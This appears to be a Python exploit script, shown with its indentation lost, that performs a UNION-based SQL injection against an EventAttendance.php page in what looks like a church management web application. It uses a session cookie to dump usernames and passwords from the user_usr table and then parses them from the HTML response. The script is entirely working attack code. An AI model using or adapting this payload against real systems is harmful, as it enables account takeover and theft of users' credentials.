 import sys, requests
def dumpUserTable(target, session_cookies):
print("(+) Retrieving username and password")
print("")
url = "%s/EventAttendance.php?
Action=List&Event=2+UNION+ALL+SELECT+1,NULL,CONCAT('Perseverance',usr_Username,':',usr_Password),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL+from+user_usr--+-
&Type=Sunday School" % (target)
headers = {'Content-Type':'application/x-www-form-urlencoded','Cookie':'CRM-2c90cf299230a50dab55aee824ed9b08='+str(session_cookies)}
r = requests.get(url, headers=headers)
lines = r.text.splitlines()
for line in lines:
if "<td >Perseverance" in line:
print(line.split("Perseverance")[1].split("</td>")[0])